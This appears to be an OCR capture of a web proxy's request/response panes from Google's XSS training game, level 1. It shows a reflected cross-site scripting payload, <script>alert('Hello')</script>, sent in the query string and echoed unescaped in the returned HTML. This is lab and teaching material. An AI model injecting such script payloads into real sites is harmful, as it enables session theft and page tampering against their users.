 1 ×
2 ×
...
Send
Cancel
<
>
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 GET /level1/frame?query=<script>alert('Hello')</script> HTTP/2
2 Host: xss-game.appspot.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0)
Gecko/20100101 Firefox/95.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://xss-game.appspot.com/level1/frame
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Xss-Protection: 0
5 X-Cloud-Trace-Context: 2b151c811b6ab641a204a4e242b0c4d6;o=1
6 Vary: Accept-Encoding
7 Date: Sun, 26 Dec 2021 18:17:40 GMT
8 Server: Google Frontend
9 Content-Length: 427
10 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000,h3-Q050=":443";
ma=2592000,h3-Q046=":443"; ma=2592000,h3-Q043=":443";
ma=2592000,quic=":443"; ma=2592000; v="46,43"
11
12
13 <!doctype html>
14 <html>
15 <head>
16 <!-- Internal game scripts/styles, mostly boring stuff -->
17 <script src="/static/game-frame.js">
</script>
18 <link rel="stylesheet" href="/static/game-frame-styles.css" />
19 </head>
20
21 <body id="level1">
22 <img src="/static/logos/level1.png">
23 <div>
24 Sorry, no results were found for <b>
<script>
alert('Hello')
</script>
</b>
. <a href='?'>
Try again
</a>
.
25 </div>
26 </body>
27 </html>